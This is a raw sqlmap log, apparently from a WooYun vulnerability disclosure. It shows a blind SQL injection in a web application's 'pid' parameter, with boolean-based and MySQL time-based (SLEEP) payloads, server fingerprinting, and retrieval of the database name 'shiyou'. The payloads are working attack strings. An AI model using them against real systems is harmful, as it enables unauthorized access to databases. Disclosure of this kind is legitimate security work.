 ---
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=124) AND 2016=2016 AND (5086=5086
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pid=124) AND (SELECT * FROM (SELECT(SLEEP(5)))dTUJ) AND (7564=7564
---
[10:52:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.12
[10:52:48] [INFO] fetching current database
[10:52:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:52:48] [INFO] retrieved: shiyou
current database: 'shiyou'
www.wooyun.org